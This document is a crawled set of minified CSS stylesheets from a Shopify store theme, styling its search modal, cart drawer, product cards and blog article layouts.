.header__articles .article-card-small__title a{font-family:var(--font-header-menu-family)}.search-modal .search__popular-items .search__categories{width:calc(33.3333333333% + 4rem);position:relative;height:12rem;width:100%}@media screen and (min-width: 576px){.search-modal .search__popular-items .search__categories{height:28rem}}@media screen and (min-width: 1360px){.search-modal .search__popular-items .search__categories{width:calc(33.3333333333% + 4rem);height:auto;min-height:29rem;margin-top:3.7rem;margin-bottom:6.5rem}}.search-modal .search__popular-items .search__categories .search__categories_img{position:absolute;width:100%;height:100%;overflow:hidden;border-radius:6px;background-color:rgba(var(--color-foreground),.3)}.search-modal .search__popular-items .search__categories .search__categories_img img{width:100%;height:100%;object-fit:cover;border-radius:6px;transition:var(--duration-default)}.search-modal .search__popular-items .search__categories h3{position:absolute;bottom:6rem;left:3.6rem;color:#fff;margin:0}.search-modal .search__popular-items .search__categories .search__categories-link{position:absolute;left:3.6rem;bottom:3rem;color:#fff;text-decoration:none;font-weight:500;font-size:1.4rem}.search-modal .search__popular-items .search__categories .search__categories-link:after{width:100%}.search-modal .search__popular-items .search__categories .search__categories-link:hover:after{width:0}.search-modal .search__popular-items .search__categories:hover img{transform:scale(1.05)}details[open] .search-modal__item{position:relative;display:flex;align-items:flex-start;flex-direction:column;width:100%;height:max-content;animation:animateSearchOpacity .5s ease}details[open] .search-modal__item .card-information__wrapper .product-form{margin-top:0;margin-bottom:0}@media screen and (min-width: 1540px){details[open] .search-modal__item{max-width:1540px}}details[open] .search-modal__item .header__heading,details[open] .search-modal__item .header__heading-link{order:0;margin-bottom:4.8rem}details[open] .search-modal__item .header__heading .header__heading-link{margin-bottom:0}details[open] .search-modal__item .search-modal__close-button{display:inline-flex}.search-modal{padding-block:2.4rem}@media screen and (min-width: 1200px){.search-modal{padding-block:4rem 6.6rem}}.search-modal.modal__content{position:fixed}.search-modal .card-horizontal__link{min-width:8rem}.search-modal__content{display:inline-flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%}.search-modal__form{position:relative;margin-top:1.6rem;width:100%}.predictive-search_form{margin-top:0}.search__form-inner{position:relative;display:flex;flex-direction:column;gap:.8rem}@media screen and (min-width: 750px){.search__form-inner{flex-direction:row}}.search__input.field__input{min-height:6rem}@media screen and (min-width: 750px){.search__input.field__input{padding-right:15rem}}.search-modal__content .field{flex-grow:1;width:auto}.search-modal__heading{text-transform:none}.search-modal__heading p{margin:0}.search-modal__content .field__label{left:6.1rem}.search__button span{height:5rem;line-height:5rem}@media screen and (min-width: 750px){.search__button{min-width:18.2rem;min-height:6rem}}.search-modal__collections{margin-top:3.5rem;margin-bottom:-2.5rem;width:100%}.search-modal__collections h2{width:100%;font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:.06rem;color:rgb(var(--color-foreground));line-height:1.3;word-wrap:break-word;max-width:100%;text-transform:none;margin:0 0 1rem}@keyframes animateSearchOpen{0%{opacity:0}to{opacity:1}}@keyframes animateSearchOpacity{0%{opacity:0}50%{opacity:0}to{opacity:1}}input::-webkit-search-decoration{-webkit-appearance:none}.search__subtitle{margin-bottom:.8rem}@media screen and (max-width: 381px){.line-divider:after{margin-left:3px;margin-right:3px}.search__articles{margin-top:3.2rem}.search-modal__form{margin-top:2.4rem}}.search__line.hide{opacity:0;display:none}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-search.css.map?v=95338078018514454901706092343 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229
body_size: 999
content:
.drawer__inner-empty{display:flex;flex-direction:column;align-items:center;padding-top:4rem;padding-bottom:3rem;border-radius:.6rem}.drawer__inner-empty .button{width:100%;margin-bottom:3.5rem}#CartDrawer-CartErrors{font-size:1.4rem;color:rgb(var(--color-error));padding-top:1rem}.drawer__top{display:flex;flex-direction:column;overflow-y:auto}.drawer__top .drawer__inner-empty{margin-right:3rem}.drawer__top .drawer__inner-empty svg{color:#fff}@media screen and (min-width: 750px){.drawer__top .drawer__inner-empty{margin-right:6rem}}.drawer__inner-empty-footer{padding-right:3rem}@media screen and (min-width: 750px){.drawer__inner-empty-footer{padding-right:6rem}}.cart__empty-text{margin-top:.8rem;margin-bottom:1rem;font-size:1.4rem;font-weight:500;color:#fff}.drawer.active .drawer__inner{transform:translate(0)}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-overlay),.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__contents{flex-grow:1;display:flex;flex-direction:column;overflow-y:auto;padding-right:3rem}@media screen and (min-width: 750px){.drawer__contents{padding-right:6rem}}.drawer__inner{position:relative;display:flex;flex-direction:column;justify-content:space-between;height:100%;width:45rem;max-width:100vw;padding:6.3rem 3rem 0;background-color:rgb(var(--color-background));overflow:hidden;transform:translate(100%);transition:transform var(--duration-default) ease;padding-right:0}@media screen and (min-width: 750px){.drawer__inner{padding:6.2rem 6rem 0;padding-right:0}}.drawer__header{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding-bottom:1rem;padding-right:3rem}@media screen and (min-width: 750px){.drawer__header{padding-bottom:2.4rem;padding-right:6rem}}.drawer__heading{margin-bottom:0;margin-top:0;color:#252525;font-size:3rem}.drawer__count{color:#252525;font-size:1.2rem}.drawer__close{position:absolute;top:.5rem;right:.5rem;padding:2rem!important}@media screen and (min-width: 750px){.drawer__close{top:1rem;right:4rem}}.drawer__footer{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:2.4rem;padding-right:3rem}@media screen and (min-width: 750px){.drawer__footer{padding-bottom:3rem;padding-right:6rem}}.drawer .cart-item{padding:2.4rem 0 .4rem;border-bottom:.1rem solid rgb(var(--color-border))}.drawer .cart-item:first-child{border-top:.1rem solid rgb(var(--color-border))}.drawer .cart-item__inner-top{display:flex;column-gap:1.6rem}.drawer .cart-item__details{margin-top:-.4rem}.drawer .cart-item__image{width:7rem;height:7rem;border-radius:.4rem;object-fit:cover}.drawer .cart-item__name{display:block;margin-bottom:.8rem;font-size:1.4rem;font-weight:500;text-decoration:none;transition:color var(--duration-default)}.drawer .cart-item__name svg{width:1rem;height:auto}.drawer .cart-item__final-price,.drawer .cart-item__old-price{font-size:1.2rem;font-weight:700;line-height:var(--font-body-line-height);letter-spacing:.06em;color:rgb(var(--color-foreground))}.drawer .cart-item__old-price{font-weight:400;color:#eb5757}.drawer .cart-item dl{margin-top:.8rem;margin-bottom:0;display:flex;flex-wrap:wrap;gap:.8rem 1.6rem}.drawer .cart-item .product-option{display:flex;flex-wrap:wrap;gap:.4rem;font-size:1.2rem;color:rgba(var(--color-secondary-text))}.drawer .cart-item .product-option dd{margin:0}.drawer .cart-item__totals{position:relative}.drawer .cart-item__totals .loading-overlay{position:absolute;z-index:1;width:1.8rem;left:50%;top:0;bottom:0;transform:translate(-50%)}.drawer .cart-item__totals .loading-overlay:not(.hidden)+.cart-item__price-wrapper{opacity:.5}.drawer .cart-item__totals .loading-overlay__spinner{position:absolute;top:50%;left:0;width:1.8rem;height:100%;transform:translateY(-50%)}.drawer .cart-item__price-wrapper{display:flex;flex-wrap:wrap;gap:.5rem;align-items:center}.drawer .cart-item__discounted-prices{display:flex;column-gap:.6rem}.drawer .cart-item__quantity-wrapper{margin-top:1.6rem;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1.6rem}.drawer .cart-item__quantity-wrapper .quantity{width:10rem}.drawer .cart-item__quantity-wrapper .quantity:hover{border-color:rgb(var(--color-accent))}.drawer .cart-item__quantity-wrapper .quantity__button{width:3rem;color:rgb(var(--color-accent))}.drawer .cart-item__quantity-wrapper .quantity__input{height:3.5rem;font-size:14px;font-weight:400}.drawer .cart-item cart-remove-button button{display:inline-flex;align-items:center;margin-top:1.6rem;font-family:var(--font-body-family);font-size:1rem;color:#252525;transition:var(--duration-default);text-decoration:none;text-transform:uppercase;padding:0 1.5rem 1.5rem 0}.drawer .cart-item cart-remove-button button .icon{height:1rem;width:1rem;margin-right:.4rem;transition:transform var(--duration-default);color:#252525}.drawer .cart-item cart-remove-button button:hover .icon{transform:rotate(90deg)}.drawer .cart-item__error{display:flex;align-items:flex-start;margin-top:0}.drawer .cart-item__error-text{font-size:1.2rem;line-height:var(--font-body-line-height);order:1}.drawer .cart-item__error-text:empty+svg{display:none}.drawer .cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem;margin-top:.4rem}.drawer .totals{margin-top:2.4rem}.drawer .totals__subtotal{font-family:var(--font-body-family);color:rgba(var(--color-foreground))}.drawer .totals>*{margin:0;font-size:1.4rem;font-weight:700;line-height:var(--font-body-line-height);letter-spacing:.06em}.drawer .cart__ctas{display:flex;flex-direction:column;gap:.8rem;margin-top:1.6rem}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__footer .totals{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.cart-drawer .tax-note{display:block;margin-top:1.6rem;font-size:1.2rem;line-height:var(--font-body-line-height);color:#252525}.cart-drawer .cart-drawer__bottom .button{padding-left:0;padding-right:0;min-height:6rem;justify-content:space-between;padding:0 3rem}.cart-drawer .cart-drawer__bottom button.button,.cart-drawer .cart-drawer__bottom button.button svg path{color:#252525;fill:#252525!important}.cart-drawer .cart-drawer__bottom .button:hover{opacity:.9}.cart-drawer .cart-drawer__bottom .button svg{width:18px;height:18px;color:currentColor;opacity:1;transform:translate(0)}.cart-drawer .cart-drawer__bottom .button .icon-buy path{fill:rgb(var(--color-button-text))}.cart-drawer .view-my-cart{transition:var(--duration-default)}.cart-drawer .view-my-cart path{transition:var(--duration-default)}.cart-drawer .view-my-cart:hover{background-color:rgb(var(--color-button-tertiary-text));color:rgb(var(--color-button-text))}.cart-drawer .view-my-cart:hover path{fill:rgb(var(--color-button-text))}.cart-drawer .view-my-cart .product-form__input .select .icon-button-arrow path{fill:rgb(var(--color-border-input-hover))}.cart-drawer__continue{display:block;margin-top:1.9rem;margin-left:1.4rem;font-size:1.2rem;line-height:var(--font-body-line-height);text-align:center;text-transform:capitalize;text-decoration:underline;text-decoration-color:#bfbfbf}.cart-drawer__continue svg{width:1rem;height:1rem;transform:translateY(.3rem);margin-left:.4rem}cart-drawer-items.is-empty+.drawer__footer{display:none}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}cart-drawer-items{overflow-y:auto}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items::-webkit-scrollbar{width:3px;height:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-cart-drawer.css.map?v=99899852971735709091706117229 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524
body_size: -63
content:
.card-horizontal-wrapper{position:relative;display:flex;gap:1.6rem;padding:1rem;text-decoration:none;overflow:hidden;border-radius:.6rem;background-color:rgb(var(--color-background-card));flex-direction:row;align-items:center}@media screen and (min-width: 450px){.card-horizontal-wrapper{padding:2.4rem 2.8rem}}.card-horizontal-wrapper .price{margin-top:.8rem;margin-bottom:0}.card-horizontal-wrapper .media{padding-bottom:130%}.card-horizontal-wrapper .media>img{width:100%;height:100%;object-fit:cover}.card-horizontal-wrapper:hover .card-horizontal__title h5 a{transition:var(--duration-default);opacity:.7}.card-horizontal-wrapper:hover .button--simple{background-color:rgba(var(--color-button-tertiary-text));color:#fff}.color-background-2 .card-horizontal-wrapper{background-color:rgb(var(--color-base-background-1))}.card-horizontal__image{position:relative;display:block;overflow:hidden;text-decoration:none;width:8.1rem;border-radius:.2rem}@media screen and (min-width: 450px){.card-horizontal__image{width:9.8rem}}.card-horizontal__inner{position:relative;display:block}.card-horizontal__information{width:100%}@media screen and (min-width: 550px){.card-horizontal__information{width:calc(100% - 9.1rem + .8rem)}}.card-horizontal__information .caption-with-letter-spacing{margin-top:0;margin-bottom:.5rem}.card-horizontal__button{display:none}@media screen and (min-width: 550px){.card-horizontal__button{display:inline-flex}}.card-horizontal__title{width:100%;position:relative;display:flex;align-items:center;justify-content:space-between;z-index:0;pointer-events:all}@media screen and (min-width: 550px){.card-horizontal__title{z-index:2}}.card-horizontal__title h5{max-width:100%;word-break:break-word;margin:0;padding-right:.8rem;z-index:2;font-size:18px;font-family:var(--font-heading-card-family);font-style:var(--font-heading-card-style);font-weight:var(--font-heading-card-weight)}@media screen and (min-width: 450px){.card-horizontal__title h5{font-size:var(--font-heading-card-size)}}@media screen and (min-width: 550px){.card-horizontal__title h5{max-width:78%}}.card-horizontal__title h5 a{text-decoration:none;transition:var(--duration-default)}.card-horizontal__title h5:hover a{transition:var(--duration-default);opacity:.7}.card-horizontal__description{margin-top:.8rem;color:rgb(var(--color-foreground-secondary));font-size:var(--font-text-card-size);font-family:var(--font-text-card-family);font-style:var(--font-text-card-style);font-weight:var(--font-text-card-weight)}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-card-horizontal.css.map?v=171282263280277750171698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019
body_size: 1308
content:
.shopify-section:first-child.section-main-article .article-template--overlay{margin-top:calc(-1 * var(--header-height) - 5rem)}.breadcrumb--column{justify-content:center}.breadcrumb--overlay,.breadcrumb--overlay a{color:var(--color-text, #fff)}.article-template__hero{overflow:hidden}.article-template__hero-wrapper{position:relative;width:100%;height:100%;min-height:20rem}.article-template__hero-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:100%;height:calc(100% + 100px);object-fit:cover}.article-template__info{position:relative;max-width:99.1rem;z-index:1}.article-template__info-wrapper{padding-bottom:4rem;margin-top:40px}@media screen and (min-width: 750px){.article-template__info-wrapper{padding-bottom:8rem}}.article-template__info:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 990px){.article-template__info:not(:last-child){margin-bottom:8rem}}.article-template__text:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__text:not(:last-child){margin-bottom:4rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:2.4rem}@media screen and (min-width: 750px){.article-template__title:not(:only-child){margin-bottom:4rem}}.article-template__excerpt{max-width:74.3rem;margin:0;font-size:1.4rem;line-height:var(--font-body-line-height);letter-spacing:-.02rem}@media screen and (min-width: 750px){.article-template__excerpt{font-size:1.8rem}}.article-template__tags{display:flex;align-items:center;flex:1;max-width:74.3rem;margin-bottom:1rem;margin-top:0;padding-left:0;list-style:none}.article-template__tag:not(:last-child){position:relative;padding-right:.8rem}.article-template__tag:not(:last-child):before{content:",";position:absolute;right:.3rem;top:40%;transform:translateY(-50%)}.article-template__tag a{position:relative;display:flex;align-items:center;gap:.4rem;font-size:1rem;font-weight:700;letter-spacing:.06em;text-decoration:none;text-transform:uppercase;color:rgb(var(--color-foreground));transition:color var(--duration-short)}.article-template__tag a svg{width:1rem;height:auto}.article-template__tag a span{display:flex;flex-direction:column;backface-visibility:hidden;transition:var(--duration-default)}.article-template__meta{display:flex;flex-wrap:wrap;align-items:center;line-height:var(--font-body-line-height);gap:.8rem 0}.article-template__meta>span{max-width:100%;display:flex;align-items:center;margin:0;font-size:1.2rem}@media screen and (min-width: 990px){.article-template__meta>span{font-size:1.4rem}}.article-template__meta>span:last-child:after{display:none}.article-template__meta>span:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__meta>span:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__meta>span:after{width:6.2rem}}.article-template__meta-image{width:3rem;height:3rem;margin-right:.8rem;margin-left:.5rem;padding:0;border-radius:50%;overflow:hidden}.article-template__meta-image_author{width:100%;height:100%;object-fit:cover}.article-template .share-buttons-simple__item a{display:flex;align-items:center}.article-template .share-buttons-simple__item .icon{transition:opacity var(--duration-default)}.article-template .share-buttons-simple__item:hover .icon{opacity:.8}.article-template .article-template__header--row-border div{border-bottom:1px solid rgba(var(--color-accent),.36)}.article-template__header{margin-bottom:3rem}.article-template__header>*,.article-template__header h1{color:#252525!important}@media screen and (min-width: 750px){.article-template__header{margin-top:5rem}}.article-template__header .breadcrumb{margin:0 0 1.6rem}.article-template__header .breadcrumb span{letter-spacing:-.02rem}.article-template__header .icon-breadcrumb-arrow{margin:0 1.8rem}.article-template__header--column{margin-top:3rem!important;margin-bottom:2rem!important;display:flex;flex-direction:column-reverse}@media screen and (min-width: 990px){.article-template__header--column{margin-top:11.2rem;margin-bottom:4.8rem}}.article-template__header--column .article-template__excerpt{max-width:100%;text-align:center}.article-template__header--column .article-template__tags{max-width:100%;display:flex;margin:0;flex:0}.article-template__header--column .article-template__tags:last-child:after{display:none}.article-template__header--column .article-template__tags:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__header--column .article-template__tags:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__header--column .article-template__tags:after{width:6.2rem}}.article-template__header--column .article-template__text{margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__text{margin-bottom:4rem}}.article-template__header--column .article-template__info-wrapper{padding-bottom:2rem}.article-template__content.rte blockquote{background:#fff;color:#252525;border-left:2px solid #ebebeb;padding:2rem 3rem}.article-template__content.rte img{width:auto}@media screen and (min-width: 990px){.article-template__header--column .article-template__info-wrapper{padding-bottom:0}}.article-template__header--column .article-template__hero-large{min-height:45rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-large{min-height:60rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-large{min-height:75rem}}.article-template__header--column .article-template__hero-wrapper img{width:100%;max-width:107rem;margin:0 auto;height:100%;border-radius:.6rem}.article-template__header--column .title--page{text-align:center}.article-template__header--column .article-template__info{margin:0 auto}.article-template__header--column .article-template__meta{justify-content:center}@media screen and (min-width: 990px){.article-template__header--column .article-template__meta{justify-content:center}}.article-template__header--column .article-template__hero-medium{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--column .article-template__hero-medium{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-medium{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-medium{min-height:53rem}}.article-template__header--row{display:flex;flex-direction:row-reverse;margin-top:0;margin-bottom:3rem}@media screen and (min-width: 576px){.article-template__header--row{margin-bottom:6.4rem}}@media screen and (max-width: 990px){.article-template__header--row{flex-direction:column}}@media screen and (min-width: 1200px){.article-template__header--row{flex-direction:row-reverse}}.article-template__header--row .article-template__hero-wrapper img{height:100%;border-radius:.6rem}.article-template__header--row .article-template__info-wrapper{padding-bottom:0;display:flex;align-items:end;width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__info-wrapper{width:100%}}.article-template__header--row .article-template__info-wrapper .container{padding:0;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 4rem}}@media screen and (min-width: 1360px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 8rem}}@media screen and (min-width: 1560px){.article-template__header--row .article-template__info-wrapper .container{padding:0 8rem}}.article-template__header--row .article-template__info-wrapper .container-article{padding:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container-article{padding:0 8rem}}.article-template__header--row .article-template__tags{justify-content:flex-start;align-items:flex-start}.article-template__header--row .article-template__info{max-width:100%;text-align:left;margin:0}.article-template__header--row .article-template__info:not(:last-child){margin-bottom:0}.article-template__header--row .article-template__hero{width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__hero{width:100%}}.article-template__header--row .article-template__hero-large{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--row .article-template__hero-large{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--row .article-template__hero-large{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--row .article-template__hero-large{min-height:53rem}}@media screen and (min-width: 990px){.article-template__header-large{min-height:75rem}}.article-template__content{margin-bottom:3rem;color:rgba(var(--color-foreground))}@media screen and (min-width: 576px){.article-template__content{margin-bottom:7rem}}@media screen and (min-width: 1200px){.article-template__content{margin-top:3.5rem;max-width:107.8rem}}.article-template__content>*{margin:1.6rem 0;color:#252525}.article-template__footer{border-top:solid .1rem rgb(var(--color-base-background-2));border-bottom:solid .1rem rgb(var(--color-base-background-2))}.article-template__footer .article-template__footer-content{max-width:103.8rem;padding:2rem 0;display:flex;flex-direction:column;gap:.8rem}@media screen and (min-width: 1200px){.article-template__footer .article-template__footer-content{flex-direction:row;justify-content:space-between;align-items:center;gap:0;padding:4rem 0}}.article-template__footer .list-social__link{text-decoration:none;padding:0}.article-template__footer .list-social__item .icon{width:1.6rem;height:1.6rem}.article-template__footer .list-social__text{font-size:1.2rem}@media screen and (min-width: 990px){.article-template__footer .list-social__text{font-size:1.4rem}}.article-template__footer .list-social__text:after{background-color:rgba(var(--color-accent),.36)!important}.article-template__comment-wrapper{margin-top:5rem}@media screen and (min-width: 990px){.article-template__comment-wrapper{margin-top:6rem}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 990px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-fields .text-area{width:100%}.article-template__comments-comment{color:rgba(var(--color-foreground),.75);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem;border-radius:.6rem}@media screen and (min-width: 990px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}@media screen and (min-width: 1200px){.article-template .comment-page-width{max-width:107.8rem}}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 990px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}html.js .article-template--overlay .article-template__info-wrapper{height:100%;padding-bottom:4rem;z-index:2}@media screen and (min-width: 990px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:8rem;width:89.5rem;max-width:100%}}@media screen and (min-width: 1200px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:12rem}}html.js .article-template--overlay .article-template__info{margin-top:calc(var(--header-height) + 2rem)}html.js .article-template__header--large{min-height:45rem}@media screen and (min-width: 750px){html.js .article-template__header--large{min-height:60rem}}@media screen and (min-width: 1200px){html.js .article-template__header--large{min-height:75rem}}html.js .article-template__header--medium{min-height:20rem}@media screen and (min-width: 576px){html.js .article-template__header--medium{min-height:30rem}}@media screen and (min-width: 750px){html.js .article-template__header--medium{min-height:45rem}}@media screen and (min-width: 1200px){html.js .article-template__header--medium{min-height:60rem}}html.js .article-template__header--overlay{position:relative;display:flex;flex-direction:column;justify-content:flex-end;align-items:center}html.js .article-template__header--overlay.article-template__header--adapt{flex-direction:row;justify-content:center}html.js .article-template__header--overlay .article-template__excerpt{font-weight:300}html.js .article-template__header--overlay .article-template__hero{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;width:100%}html.js .article-template__header--overlay .article-template__hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(var(--color-overlay),.65);z-index:1}html.js .article-template__header--overlay .icon-breadcrumb-arrow path{fill:#fff}html.js .article-template__header--overlay .breadcrumb a,html.js .article-template__header--overlay .breadcrumb span,html.js .article-template__header--overlay .article-template__title,html.js .article-template__header--overlay .share-buttons-simple .icon,html.js .article-template__header--overlay .article-template__tag a:hover,html.js .article-template__header--overlay .article-template__excerpt,html.js .article-template__header--overlay .article-template__tag a,html.js .article-template__header--overlay .article-template__tag:not(:last-child):before,html.js .article-template__header--overlay .article-template__meta span{color:#fff}html.js .article-template__header--overlay .breadcrumb__delimiter,html.js .article-template__header--overlay .breadcrumb a.link-hover-line:after,html.js .article-template__header--overlay .article-template__meta>span:before{background-color:#ffffff4d}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-blog-post.css.map?v=34421009752515139011698228019 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470
body_size: -315
content:
.blog .blog__border--top{border-top:.1rem solid rgb(var(--color-border));padding-top:4rem}.blog__right{text-align:center}.blog .blog__border--bottom{border-bottom:.1rem solid rgb(var(--color-border));padding-bottom:4rem}.blog__wrap--column{display:flex;position:relative}@media screen and (max-width: 1360px){.blog__wrap--column{flex-direction:column}}@media screen and (min-width: 1360px){.blog__wrap--column{gap:2rem}}@media screen and (min-width: 1560px){.blog__wrap--column{gap:5rem}}@media screen and (min-width: 1760px){.blog__wrap--column{gap:10rem}}.blog__header{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:3.2rem;gap:2.4rem}.blog__header--column{flex:1 1 30%;padding:0;flex-direction:column;justify-content:start;align-items:start}@media screen and (min-width: 1560px){.blog__header--column{flex:1 1 33.333%}}@media screen and (max-width: 1360px){.blog__header--column{width:100%;margin-bottom:3rem;margin-right:0}}.blog__header--column .blog__right{position:sticky;top:8rem}.blog__articles--column{width:60%;flex-direction:column;justify-content:start}@media screen and (max-width: 1360px){.blog__articles--column{width:100%}}.blog__title{max-width:74.2rem;margin:0;color:#252525}.blog .blog__left .title-wrapper{margin:0}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-featured-blog.css.map?v=110508375259540489881698856470 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-article-card.css?v=30039584738767660181699022653
body_size: 134
content:
.blog__articles{flex-wrap:wrap;gap:4rem .8rem;margin-right:0}@media screen and (min-width: 990px){.blog__articles{margin-right:-.8rem;gap:6rem .8rem}}.blog__articles--row{display:flex}.article{width:calc(33.333333% - .8rem)}@media screen and (max-width: 1200px){.article{width:calc(50% - .8rem)}}@media screen and (max-width: 990px){.article{width:100%}}.article:hover .article__img img{transform:scale(1.1);transition:transform var(--duration-long) ease}.article a{text-decoration:none}.article__content{padding:1rem 1rem 0}@media screen and (min-width: 576px){.article__content{padding:2rem 2rem 0}}@media screen and (min-width: 990px){.article__content{padding:2.4rem 3rem 0}}.article__img{border-radius:.6rem;overflow:hidden;height:20rem;display:flex;position:relative}@media only screen and (min-width: 576px){.article__img{height:37.8rem}}.article__img img{object-fit:cover;width:100%;height:auto;transition:transform .3s}.article__img svg{object-fit:cover;max-width:100%;width:100%;background:rgba(var(--color-base-background-2))}.article__tags{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 1rem;padding:0}.article__tags.article__tags-main-pag{display:none}@media screen and (min-width: 576px){.article__tags{margin:0 0 2rem}}@media screen and (min-width: 1200px){.article__tags{margin:0 0 3.2rem}}.article__tags .article__tag{margin-right:1.5rem;line-height:10px}.article__title{max-width:80rem;margin:0 0 1rem;transition:var(--duration-default)}.article__title:hover{transition:var(--duration-default);opacity:.7}@media screen and (min-width: 576px){.article__title{margin:0 0 1.6rem}}@media screen and (min-width: 990px){.article__title{max-width:41.1rem}}.article__excerpt{max-width:80rem;margin:0 0 1rem;font-size:var(--font-secondary-text);color:#252525}@media screen and (min-width: 990px){.article__excerpt{max-width:41.1rem}}.article__info{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.6rem}.article__date,.article__auther{font-size:1.4rem}.article__line{background-color:rgba(var(--color-accent),.36);width:1.2rem;height:.1rem;margin:0 1.6rem}@media screen and (min-width: 576px){.article__line{width:3.2rem}}@media screen and (min-width: 990px){.article__line{width:6.2rem}}.article .subtitle--wrapper{color:rgb(var(--color-foreground));font-weight:var(--font-body-weight);text-transform:capitalize;letter-spacing:normal;gap:0}.article .subtitle--wrapper span:after{margin:0 1.8rem;background-color:rgb(var(--color-border))}.blog__articles--column{flex-direction:column;flex:1 1 70%}@media screen and (min-width: 1560px){.blog__articles--column{flex:1 1 66.666%}}@media screen and (max-width: 1360px){.blog__articles--column{width:100%}}.blog__articles--column .article{width:100%;border-bottom:solid .1rem rgba(var(--color-border));margin-bottom:4rem;padding-bottom:4rem}.blog__articles--column .article:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.blog__articles--column .article__item{display:flex}@media screen and (max-width: 990px){.blog__articles--column .article__item{flex-direction:column;align-items:flex-start}}.blog__articles--column .article__item-end{display:flex;align-items:flex-end}@media screen and (max-width: 990px){.blog__articles--column .article__item-end{flex-direction:column;align-items:flex-start}}.blog__articles--column .article__img{width:100%}@media screen and (min-width: 990px){.blog__articles--column .article__img{max-width:50rem}}@media screen and (min-width: 1100px){.blog__articles--column .article__img{max-width:60rem}}@media screen and (min-width: 1360px){.blog__articles--column .article__img{max-width:50rem}}@media screen and (min-width: 1560px){.blog__articles--column .article__img{max-width:55rem}}@media screen and (min-width: 1760px){.blog__articles--column .article__img{max-width:60rem}}.blog__articles--column .article__content{padding:2rem 2rem 0;display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width: 990px){.blog__articles--column .article__content{padding:0 3rem}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-article-card.css.map?v=30039584738767660181699022653 */


--- FILE ---
content_type: text/css
